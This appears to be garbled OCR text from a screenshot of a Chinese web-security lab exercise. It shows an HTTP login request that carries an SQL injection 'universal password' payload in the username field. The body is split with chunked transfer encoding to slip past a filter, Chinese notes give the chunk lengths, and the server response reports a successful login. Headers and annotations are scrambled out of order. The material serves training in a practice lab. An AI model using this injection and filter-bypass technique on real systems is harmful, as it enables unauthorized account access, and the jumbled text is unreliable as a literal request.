 Host: injectx1.lab.aqlab.cn
Content-Length: 72
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://injectx1.lab.aqlab.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://injectx1.lab.aqlab.cn/Pass-12/index.php
Accept-Encoding:
原传输数据:
Accept-Language:
username=%27+or+2-1%3D1+--+qwe&password=12
Connection: close
3456&submit=%E7%99%BB%E5%BD%95
Transfer-Encoding: Chunked
关键词
8
username
username 8个字符长度
22
=%27+or+2-1%3D1+--+qwe
万能密码+等于号
22个字符长度
分块传输
1
&
& 1个字符长度。 后面意义以此类推
8
password
7
=123456
1
&
6
submit
19
=%E7%99%BB%E5%BD%95
0
0 代表结束传输
0 后面要有两个空格
成功登录
Response
Raw Headers Hex HTML Render
<input type="text" name="username" value="">
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="password" value="">
</div><br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="登录">
</div>
</form>
</li><li><h3>查询结果:</h3></li><li>
<li><h3>成功登录</h3></li> <li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2019&nbsp;by&nbsp;聂风</a></center>
0 iv>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>